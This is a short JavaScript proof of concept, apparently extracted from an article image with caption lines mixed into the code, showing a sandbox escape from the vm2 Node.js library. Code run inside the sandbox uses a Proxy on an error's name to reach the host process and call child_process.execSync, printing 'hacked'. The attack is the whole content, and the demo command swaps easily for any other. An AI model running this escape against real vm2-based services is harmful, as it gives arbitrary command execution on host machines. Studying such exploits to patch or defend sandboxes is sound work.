 const { VM } = require("vm2");
vm2 setup
const vm = new VM();
const code = `
const err = new Error();
err.name = {
Code run by vm2
toString: new Proxy(() => "", {
apply(target, thiz, args) {
const process = args.constructor.constructor("return process")();
throw process.mainModule.require("child_process").execSync("echo hacked").toString();
},
}),
};
try {
err.stack;
} catch (stdout) {
stdout;
}
`;
vm2 invokes code
console.log(vm.run(code)); // -> hacked